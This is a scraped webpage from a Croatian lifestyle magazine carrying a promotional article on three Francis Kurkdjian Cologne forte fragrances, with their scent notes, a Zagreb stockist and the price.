href="https://www.suvremenazena.hr/ljepota/njega-lica-i-tijela/">LICE &amp; TIJELO</a></li><li id="menu-item-24056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4210 menu-item-24056"><a href="https://www.suvremenazena.hr/ljepota/njega-kose-i-frizure/">KOSA &amp; FRIZURE</a></li><li id="menu-item-24055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4211 menu-item-24055"><a href="https://www.suvremenazena.hr/ljepota/make-up/">MAKE-UP</a></li><li id="menu-item-70206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-5996 menu-item-70206"><a href="https://www.suvremenazena.hr/ljepota/mirisi/">MIRISI &amp; SENZUALNOST</a></li><li id="menu-item-61637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5814 menu-item-61637"><a href="https://www.suvremenazena.hr/recenzije/">PROBALA SAM</a></li></ul></li><li id="menu-item-3995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-737 menu-item-3995"><a href="https://www.suvremenazena.hr/moda/">MODA</a></li><li id="menu-item-24793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-4231 menu-item-24793"><a href="https://www.suvremenazena.hr/odnosi/">ODNOSI</a><ul class="sub-menu"><li id="menu-item-24085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-738 menu-item-24085"><a href="https://www.suvremenazena.hr/odnosi/ljubav-i-strast/">LJUBAV &amp; STRAST</a></li><li id="menu-item-74030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-735 menu-item-74030"><a href="https://www.suvremenazena.hr/odnosi/svjesno-roditeljstvo/">SVJESNO RODITELJSTVO</a></li><li id="menu-item-24086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4219 menu-item-24086"><a href="https://www.suvremenazena.hr/odnosi/trudnoca-i-majcinstvo/">TRUDNOĆA &amp; MAJČINSTVO</a></li></ul></li><li id="menu-item-74033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-13 menu-item-74033"><a href="https://www.suvremenazena.hr/posao/">KARIJERA</a><ul class="sub-menu"><li id="menu-item-74035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-745 menu-item-74035"><a href="https://www.suvremenazena.hr/posao/poduzetnicki-mindset/">PODUZETNIČKI MINDSET</a></li><li id="menu-item-3998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-747 menu-item-3998"><a href="https://www.suvremenazena.hr/posao/uspjeh/">USPJEH &amp; RAZVOJ</a></li><li id="menu-item-4182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-784 menu-item-4182"><a href="https://www.suvremenazena.hr/inspirativni-razgovori/">INSPIRATIVNI RAZGOVORI</a></li></ul></li><li id="menu-item-67331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67331"><a href="https://www.suvremenazena.hr/projekti/">PROJEKTI</a><ul class="sub-menu"><li id="menu-item-67332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67332"><a href="https://www.suvremenazena.hr/zensko-zdravlje-vodena-zdravljem/">VOĐENA ZDRAVLJEM</a></li><li id="menu-item-64331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64331"><a href="https://www.suvremenazena.hr/projekt-koza-pamti/">KOŽA PAMTI</a></li><li id="menu-item-71257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71257"><a href="https://www.suvremenazena.hr/zemlja-tisucu-otoka-i-prica/">ZEMLJA TISUĆU OTOKA I PRIČA</a></li><li id="menu-item-71319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71319"><a href="https://www.suvremenazena.hr/planet-za-sutra/">PLANET ZA SUTRA</a></li></ul></li><li id="menu-item-35495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35495"><a href="https://www.suvremenazena.hr/kolumne/">KOLUMNE</a><ul class="sub-menu"><li id="menu-item-65947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65947"><a href="https://www.suvremenazena.hr/pisite-za-nas/">PIŠITE ZA NAS</a></li><li id="menu-item-52764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52764"><a href="https://www.suvremenazena.hr/author/mirella-rasic-paolini/">MIRELA RASIC PAOLINI</a></li><li id="menu-item-72555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72555"><a href="https://www.suvremenazena.hr/author/dubravka_autor/">DUBRAVKA ŠIMUNOVIĆ</a></li><li id="menu-item-69655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69655"><a href="https://www.suvremenazena.hr/author/tihana_malenica_bilandzija/">TIHANA MALENICA BILANDŽIJA</a></li><li id="menu-item-72275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72275"><a href="https://www.suvremenazena.hr/author/katarina-solomun/">KATARINA SOLOMUN</a></li><li id="menu-item-59106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59106"><a href="https://www.suvremenazena.hr/author/aleks_autor/">ALEKSANDRA IVANAC</a></li><li id="menu-item-53949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53949"><a href="https://www.suvremenazena.hr/author/suncica-oresic/">SUNČICA OREŠIĆ</a></li><li id="menu-item-59108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59108"><a href="https://www.suvremenazena.hr/author/danijela_sla_adm/">DANIJELA SLAVICA</a></li><li id="menu-item-74147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74147"><a href="https://www.suvremenazena.hr/author/martina-janzek-golub/">MARTINA JANŽEK GOLUB</a></li><li id="menu-item-59111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59111"><a href="https://www.suvremenazena.hr/author/marijana_autor/">MARIJANA GLAVAŠ</a></li></ul></li></ul></nav></div></div><div class="items items-center empty"></div><div class="items items-right "><a href="#" class="search-icon has-icon-only is-icon" title="Search">
<i class="tsi tsi-search"></i>
</a></div></div></div></div><div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full><div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full"><div class="inner wrap"><div class="items items-left ">
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
<span class="hamburger-icon hamburger-icon-a">
<span class="inner"></span>
</span>
</button></div><div class="items items-center ">
<a href="https://www.suvremenazena.hr/" title="suvremenažena.hr" rel="home" class="logo-link ts-logo logo-is-image">
<span>
<img src="https://www.suvremenazena.hr/wp-content/uploads/2024/08/Logo-Suvremena-zena-300x122-1.png.webp" class="logo-image" alt="suvremenažena.hr" srcset="https://www.suvremenazena.hr/wp-content/uploads/2024/08/Logo-Suvremena-zena-300x122-1.png.webp ,https://www.suvremenazena.hr/wp-content/uploads/2024/08/Logo-Suvremena-zena-600x244-1.png.webp 2x" width="300" height="122"/>
</span>
</a></div><div class="items items-right "><a href="#" class="search-icon has-icon-only is-icon" title="Search">
<i class="tsi tsi-search"></i>
</a></div></div></div></div><div class="main ts-contain cf right-sidebar"><div class="ts-row"><div class="col-8 main-content s-post-contain"><div class="the-post-header s-head-modern s-head-modern-a"><div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
<a href="https://www.suvremenazena.hr/ljepota/mirisi/" class="category term-color-5996" rel="category">MIRISI &amp; SENZUALNOST</a>
</span></div><h1 class="is-title post-title">Parfemske vode Cologne forte utjelovljuju nekoliko prekrasnih krajolika</h1><div class="post-meta-items meta-below"><span class="meta-item post-author"><a href="https://www.suvremenazena.hr/author/pr/" title="Objave od: PR" rel="author">PR</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2021-06-16T21:45:12+02:00">16 lipnja, 2021</time></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div></div><div class="single-featured"><div class="featured">
<a href="https://www.suvremenazena.hr/wp-content/uploads/2021/06/Parfemske-vode-Cologne-forte.jpg" class="image-link media-ratio ratio-3-2" title="Parfemske vode Cologne forte utjelovljuju nekoliko prekrasnih krajolika"><img fetchpriority="high" width="789" height="526" src="https://www.suvremenazena.hr/wp-content/uploads/2021/06/Parfemske-vode-Cologne-forte.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Parfemske vode Cologne forte" sizes="(max-width: 789px) 100vw, 789px" title="Parfemske vode Cologne forte utjelovljuju nekoliko prekrasnih krajolika" decoding="sync" srcset="https://www.suvremenazena.hr/wp-content/uploads/2021/06/Parfemske-vode-Cologne-forte.jpg 1000w, https://www.suvremenazena.hr/wp-content/uploads/2021/06/Parfemske-vode-Cologne-forte-300x210.jpg.webp 300w, https://www.suvremenazena.hr/wp-content/uploads/2021/06/Parfemske-vode-Cologne-forte-150x105.jpg.webp 150w, https://www.suvremenazena.hr/wp-content/uploads/2021/06/Parfemske-vode-Cologne-forte-450x315.jpg.webp 450w, https://www.suvremenazena.hr/wp-content/uploads/2021/06/Parfemske-vode-Cologne-forte-768x538.jpg.webp 768w"/></a></div></div><div class="the-post s-post-modern"><article id="post-37489" class="post-37489 post type-post status-publish format-standard has-post-thumbnail category-mirisi tag-francis-kurkdjian tag-martimex tag-mirisi tag-parfem"><div class="post-content-wrap has-share-float"><div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored"><div class="inner">
<span class="share-text">PODIJELI</span><div class="services">
<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.suvremenazena.hr%2Fparfemske-vode-cologne-forte-utjelovljuju-nekoliko-prekrasnih-krajolika%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
<i class="tsi tsi-facebook"></i>
<span class="label">Facebook</span></a>
<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.suvremenazena.hr%2Fparfemske-vode-cologne-forte-utjelovljuju-nekoliko-prekrasnih-krajolika%2F&text=Parfemske%20vode%20Cologne%20forte%20utjelovljuju%20nekoliko%20prekrasnih%20krajolika" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
<i class="tsi tsi-twitter"></i>
<span class="label">Twitter</span></a>
<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.suvremenazena.hr%2Fparfemske-vode-cologne-forte-utjelovljuju-nekoliko-prekrasnih-krajolika%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
<i class="tsi tsi-linkedin"></i>
<span class="label">LinkedIn</span></a>
<a href="mailto:?subject=Parfemske%20vode%20Cologne%20forte%20utjelovljuju%20nekoliko%20prekrasnih%20krajolika&body=https%3A%2F%2Fwww.suvremenazena.hr%2Fparfemske-vode-cologne-forte-utjelovljuju-nekoliko-prekrasnih-krajolika%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
<i class="tsi tsi-envelope-o"></i>
<span class="label">Email</span></a>
<a href="https://wa.me/?text=Parfemske%20vode%20Cologne%20forte%20utjelovljuju%20nekoliko%20prekrasnih%20krajolika%20https%3A%2F%2Fwww.suvremenazena.hr%2Fparfemske-vode-cologne-forte-utjelovljuju-nekoliko-prekrasnih-krajolika%2F" class="cf service s-whatsapp" target="_blank" title="WhatsApp" rel="nofollow noopener">
<i class="tsi tsi-whatsapp"></i>
<span class="label">WhatsApp</span></a></div></div></div><div class="post-content cf entry-content content-normal"><h1>Kalabrijski bergamot, mandarina iz Italije, voćne note crnog ribiza, mimoze i jasmina&#8230; Parfemske vode koje donose mirise svježine.</h1><p>Francis Kurkdjian predstavlja tri nove varijacije svojih mirisa Aqua u kolekciji Cologne forte. Tri se prozora otvaraju na krajolicima koji mame na bijeg prema odredištu natopljenom svjetlošću i bojama. Otkrijte ove tri nove parfemske vode, Aqua Universalis Cologne forte, Aqua Vitae Cologne forte i Aqua Celestia Cologne forte.</p><p>Svako od ovih olfaktivnih putovanja obećava svježinu, a kao što bi rekao <a href="https://www.franciskurkdjian.com/int-fr" target="_blank" rel="noopener">Francis Kurkdjian</a>, svježina je parfemu ono što je voda životu: neophodna.</p><div class="quads-location quads-ad70454 " id="quads-ad70454" style="float:none;text-align:center;padding:0px 0 0px 0;" data-lazydelay="3000"><ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="pub-4165021782967426"
data-ad-slot="9482086899"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="quads-location quads-ad76846 quads-desktop" id="quads-ad76846" style="float:none;text-align:center;padding:10px 0 10px 0;" data-lazydelay="3000">
<a imagebanner target="_blank" href="https://galko.com/zensketorbe" rel="nofollow">
<img data-lazyloaded="1" src="[data-uri]" width="326" height="300" data-src="https://www.suvremenazena.hr/wp-content/uploads/2025/12/Blagdanski-popusti-Galko.png.webp" alt="GALKO JESEN ZIMA tekst" data-lazydelay="0"><noscript><img width="326" height="300" src="https://www.suvremenazena.hr/wp-content/uploads/2025/12/Blagdanski-popusti-Galko.png.webp" alt="GALKO JESEN ZIMA tekst" data-lazydelay="0"></noscript>
</a></div><p>&nbsp;</p><h2>Parfemske vode Cologne Forte</h2><p><strong>Aqua Universalis Cologne forte</strong> utjelovljuje čisti dah svježeg zraka. Kalabrijski bergamot i slatkoća akorda bijelog mošusa isprepliću blistav let bijelog cvijeća (jorgovana) i slatkog graška.</p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-full wp-image-37494" data-src="https://www.suvremenazena.hr/wp-content/uploads/2021/06/MFK-CologneForteAquaUniversalis.jpg.webp" alt="MFK CologneForteAquaUniversalis" width="504" height="504" data-srcset="https://www.suvremenazena.hr/wp-content/uploads/2021/06/MFK-CologneForteAquaUniversalis.jpg.webp 504w, https://www.suvremenazena.hr/wp-content/uploads/2021/06/MFK-CologneForteAquaUniversalis-300x300.jpg.webp 300w, https://www.suvremenazena.hr/wp-content/uploads/2021/06/MFK-CologneForteAquaUniversalis-150x150.jpg.webp 150w, https://www.suvremenazena.hr/wp-content/uploads/2021/06/MFK-CologneForteAquaUniversalis-450x450.jpg.webp 450w" data-sizes="(max-width: 504px) 100vw, 504px" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-37494" src="https://www.suvremenazena.hr/wp-content/uploads/2021/06/MFK-CologneForteAquaUniversalis.jpg.webp" alt="MFK CologneForteAquaUniversalis" width="504" height="504" srcset="https://www.suvremenazena.hr/wp-content/uploads/2021/06/MFK-CologneForteAquaUniversalis.jpg.webp 504w, https://www.suvremenazena.hr/wp-content/uploads/2021/06/MFK-CologneForteAquaUniversalis-300x300.jpg.webp 300w, https://www.suvremenazena.hr/wp-content/uploads/2021/06/MFK-CologneForteAquaUniversalis-150x150.jpg.webp 150w, https://www.suvremenazena.hr/wp-content/uploads/2021/06/MFK-CologneForteAquaUniversalis-450x450.jpg.webp 450w" sizes="(max-width: 504px) 100vw, 504px" /></noscript></p><p>&nbsp;</p><p>U<strong> Aqua Vitae Cologne forte</strong>, mandarina iz Italije daje svijetlu svježinu <a href="https://www.suvremenazena.hr/bergamot-prva-pomoc-kod-tuge-bezvoljnosti/" target="_blank" rel="noopener">bergamotu</a> i dovodi nas do blistavo citrusnog i sunčano cvjetnog mirisa. Trag zasićen suncem i senzualnim mošusima potaknut sandalovinom iz Indije.</p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-full wp-image-37492" data-src="https://www.suvremenazena.hr/wp-content/uploads/2021/06/MFK-CologneForte-AquaVitae.jpg.webp" alt="MFK CologneForte AquaVitae" width="504" height="504" data-srcset="https://www.suvremenazena.hr/wp-content/uploads/2021/06/MFK-CologneForte-AquaVitae.jpg.webp 504w, https://www.suvremenazena.hr/wp-content/uploads/2021/06/MFK-CologneForte-AquaVitae-300x300.jpg.webp 300w, https://www.suvremenazena.hr/wp-content/uploads/2021/06/MFK-CologneForte-AquaVitae-150x150.jpg.webp 150w, https://www.suvremenazena.hr/wp-content/uploads/2021/06/MFK-CologneForte-AquaVitae-450x450.jpg.webp 450w" data-sizes="(max-width: 504px) 100vw, 504px" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-37492" src="https://www.suvremenazena.hr/wp-content/uploads/2021/06/MFK-CologneForte-AquaVitae.jpg.webp" alt="MFK CologneForte AquaVitae" width="504" height="504" srcset="https://www.suvremenazena.hr/wp-content/uploads/2021/06/MFK-CologneForte-AquaVitae.jpg.webp 504w, https://www.suvremenazena.hr/wp-content/uploads/2021/06/MFK-CologneForte-AquaVitae-300x300.jpg.webp 300w, https://www.suvremenazena.hr/wp-content/uploads/2021/06/MFK-CologneForte-AquaVitae-150x150.jpg.webp 150w, https://www.suvremenazena.hr/wp-content/uploads/2021/06/MFK-CologneForte-AquaVitae-450x450.jpg.webp 450w" sizes="(max-width: 504px) 100vw, 504px" /></noscript></p><p>&nbsp;</p><p><strong>Aqua Celestia Cologne forte</strong> susret je plavih nijansi neba i mora. Bergamot poprima voćne note crnog ribiza, mimoze i jasmina i polako se topi u slatkoći voćnog mošusnog akorda.</p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-full wp-image-37493" data-src="https://www.suvremenazena.hr/wp-content/uploads/2021/06/MFK-CologneForteAquaCelestia.jpg.webp" alt="MFK CologneForteAquaCelestia" width="504" height="504" data-srcset="https://www.suvremenazena.hr/wp-content/uploads/2021/06/MFK-CologneForteAquaCelestia.jpg.webp 504w, https://www.suvremenazena.hr/wp-content/uploads/2021/06/MFK-CologneForteAquaCelestia-300x300.jpg.webp 300w, https://www.suvremenazena.hr/wp-content/uploads/2021/06/MFK-CologneForteAquaCelestia-150x150.jpg.webp 150w, https://www.suvremenazena.hr/wp-content/uploads/2021/06/MFK-CologneForteAquaCelestia-450x450.jpg.webp 450w" data-sizes="(max-width: 504px) 100vw, 504px" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-37493" src="https://www.suvremenazena.hr/wp-content/uploads/2021/06/MFK-CologneForteAquaCelestia.jpg.webp" alt="MFK CologneForteAquaCelestia" width="504" height="504" srcset="https://www.suvremenazena.hr/wp-content/uploads/2021/06/MFK-CologneForteAquaCelestia.jpg.webp 504w, https://www.suvremenazena.hr/wp-content/uploads/2021/06/MFK-CologneForteAquaCelestia-300x300.jpg.webp 300w, https://www.suvremenazena.hr/wp-content/uploads/2021/06/MFK-CologneForteAquaCelestia-150x150.jpg.webp 150w, https://www.suvremenazena.hr/wp-content/uploads/2021/06/MFK-CologneForteAquaCelestia-450x450.jpg.webp 450w" sizes="(max-width: 504px) 100vw, 504px" /></noscript></p><p>Otkrijte svaki od ovih krajolika!</p><p>Gdje nabaviti?<br />
Martimex, Trg bana J. Jelačića 11<br />
<em>Cijena 70 ml, 1.200 kn</em></p><p>Foto: Promo</p><div class="a-wrap a-wrap-base a-wrap-6"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4165021782967426"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-4165021782967426"
data-ad-slot="9482086899"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></div></div><div class="the-post-tags"><a href="https://www.suvremenazena.hr/tag/francis-kurkdjian/" rel="tag">FRANSCIS KURDIJAN</a> <a href="https://www.suvremenazena.hr/tag/martimex/" rel="tag">MARTIMEX</a> <a href="https://www.suvremenazena.hr/tag/mirisi/" rel="tag">MIRISI</a> <a href="https://www.suvremenazena.hr/tag/parfem/" rel="tag">PARFEM</a></div></article><div class="post-share-bot">
<span class="info">Share.</span>
<span class="share-links spc-social spc-social-colors spc-social-bg">
<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.suvremenazena.hr%2Fparfemske-vode-cologne-forte-utjelovljuju-nekoliko-prekrasnih-krajolika%2F" class="service s-facebook tsi tsi-facebook"
title="Share on Facebook" target="_blank" rel="nofollow noopener">
<span class="visuallyhidden">Facebook</span></a>
<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.suvremenazena.hr%2Fparfemske-vode-cologne-forte-utjelovljuju-nekoliko-prekrasnih-krajolika%2F&#038;text=Parfemske%20vode%20Cologne%20forte%20utjelovljuju%20nekoliko%20prekrasnih%20krajolika" class="service s-twitter tsi tsi-twitter"
title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
<span class="visuallyhidden">Twitter</span></a>
<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.suvremenazena.hr%2Fparfemske-vode-cologne-forte-utjelovljuju-nekoliko-prekrasnih-krajolika%2F" class="service s-linkedin tsi tsi-linkedin"
title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
<span class="visuallyhidden">LinkedIn</span></a>
<a href="mailto:?subject=Parfemske%20vode%20Cologne%20forte%20utjelovljuju%20nekoliko%20prekrasnih%20krajolika&#038;body=https%3A%2F%2Fwww.suvremenazena.hr%2Fparfemske-vode-cologne-forte-utjelovljuju-nekoliko-prekrasnih-krajolika%2F" class="service s-email tsi tsi-envelope-o"
title="Share via Email" target="_blank" rel="nofollow noopener">
<span class="visuallyhidden">Email</span></a>
<a href="https://wa.me/?text=Parfemske%20vode%20Cologne%20forte%20utjelovljuju%20nekoliko%20prekrasnih%20krajolika%20https%3A%2F%2Fwww.suvremenazena.hr%2Fparfemske-vode-cologne-forte-utjelovljuju-nekoliko-prekrasnih-krajolika%2F" class="service s-whatsapp tsi tsi-whatsapp"
title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
<span class="visuallyhidden">WhatsApp</span></a>
</span></div><div class="author-box"><section class="author-info"><img data-del="avatar" src="https://www.suvremenazena.hr/wp-content/uploads/2021/04/suvremena-zena-logo-1-150x150.png.webp" class="avatar pp-user-avatar avatar-95 photo" height="95" width="95" fetchpriority="high" decoding="sync"/><div class="description">
<a href="https://www.suvremenazena.hr/author/pr/" title="Objave od: PR" rel="author">PR</a><ul class="social-icons"></ul><p class="bio"></p></div></section></div><div class="comments"><div id="comments"><div class="comments-area "><p class="nocomments">Comments are closed.</p></div></div></div></div></div><aside class="col-4 main-sidebar has-sep"><div class="inner"><div id="quads_ads_widget-11" class="widget widget_quads_ads_widget"><div id="quads-adad44_widget">
<a target="_blank" href="https://www.eau-thermale-avene.com.hr/p/hyaluron-activ-b3-krema-za-obnovu-stanica-3282770153170-a0e9970f" rel="nofollow">
<img data-lazyloaded="1" src="[data-uri]" width="326" height="280" data-src="https://www.suvremenazena.hr/wp-content/uploads/2025/11/Baner-Hyaluron-Activ-B3-325x300-1.jpg.webp" alt="AVENE studeni Sidebar" data-lazydelay="0"><noscript><img width="326" height="280" src="https://www.suvremenazena.hr/wp-content/uploads/2025/11/Baner-Hyaluron-Activ-B3-325x300-1.jpg.webp" alt="AVENE studeni Sidebar" data-lazydelay="0"></noscript>
</a></div></div><div id="quads_ads_widget-10" class="widget widget_quads_ads_widget"><div id="quads-adad38_widget">
<a target="_blank" href="https://galko.com/zensketorbe" rel="nofollow">
<img data-lazyloaded="1" src="[data-uri]" width="326" height="300" data-src="https://www.suvremenazena.hr/wp-content/uploads/2025/12/Blagdanski-popusti-Galko.png.webp" alt="GALKO JESEN ZIMA Sidebar" data-lazydelay="0"><noscript><img width="326" height="300" src="https://www.suvremenazena.hr/wp-content/uploads/2025/12/Blagdanski-popusti-Galko.png.webp" alt="GALKO JESEN ZIMA Sidebar" data-lazydelay="0"></noscript>
</a></div></div></div></aside></div></div><div data-elementor-type="ts-footer" data-elementor-id="61528" class="elementor elementor-61528"><section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-a160471 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a160471" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60a17c0" data-id="60a17c0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-382f49c elementor-widget elementor-widget-text-editor" data-id="382f49c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h1 style="text-align: center;">PRATITE NAS NA INSTAGRAMU</h1></div></div><div class="elementor-element elementor-element-7689a1d elementor-widget elementor-widget-sbi-widget" data-id="7689a1d" data-element_type="widget" data-widget_type="sbi-widget.default"><div class="elementor-widget-container"><div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 8px;"	 data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="4" data-nummobile="4" data-item-padding="4"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="37489" data-locatornonce="9b2dd5c6a3" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,gdpr"><div id="sbi_images"  style="gap: 8px;"><div class="sbi_item sbi_type_video sbi_new sbi_transition"
id="sbi_18020918336613433" data-date="1765730764"><div class="sbi_photo_wrap">
<a class="sbi_photo" href="https://www.instagram.com/reel/DSQD8LjDMC_/" target="_blank" rel="noopener nofollow"
data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.71878-15/587277067_786045244494276_2348962110166603439_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=sdXBFS7KD4kQ7kNvwG9adCi&#038;_nc_oc=AdkeXBvWROgbmgCuG98UMjIoPHVz8nXLkjfnNS2pZDWn-xOBntyBbn3wg6_pNKR-XhE&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4FGsgDauTFpgJevHIYJJ9Q&#038;oh=00_Afmq5LeW-55coYXPkE5NeMUaLRBoVauFNTeX4pAMubNGLw&#038;oe=69465EFC"
data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.71878-15\/587277067_786045244494276_2348962110166603439_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=sdXBFS7KD4kQ7kNvwG9adCi&amp;_nc_oc=AdkeXBvWROgbmgCuG98UMjIoPHVz8nXLkjfnNS2pZDWn-xOBntyBbn3wg6_pNKR-XhE&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4FGsgDauTFpgJevHIYJJ9Q&amp;oh=00_Afmq5LeW-55coYXPkE5NeMUaLRBoVauFNTeX4pAMubNGLw&amp;oe=69465EFC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.71878-15\/587277067_786045244494276_2348962110166603439_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=sdXBFS7KD4kQ7kNvwG9adCi&amp;_nc_oc=AdkeXBvWROgbmgCuG98UMjIoPHVz8nXLkjfnNS2pZDWn-xOBntyBbn3wg6_pNKR-XhE&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4FGsgDauTFpgJevHIYJJ9Q&amp;oh=00_Afmq5LeW-55coYXPkE5NeMUaLRBoVauFNTeX4pAMubNGLw&amp;oe=69465EFC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.71878-15\/587277067_786045244494276_2348962110166603439_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=sdXBFS7KD4kQ7kNvwG9adCi&amp;_nc_oc=AdkeXBvWROgbmgCuG98UMjIoPHVz8nXLkjfnNS2pZDWn-xOBntyBbn3wg6_pNKR-XhE&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4FGsgDauTFpgJevHIYJJ9Q&amp;oh=00_Afmq5LeW-55coYXPkE5NeMUaLRBoVauFNTeX4pAMubNGLw&amp;oe=69465EFC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.71878-15\/587277067_786045244494276_2348962110166603439_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=sdXBFS7KD4kQ7kNvwG9adCi&amp;_nc_oc=AdkeXBvWROgbmgCuG98UMjIoPHVz8nXLkjfnNS2pZDWn-xOBntyBbn3wg6_pNKR-XhE&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAA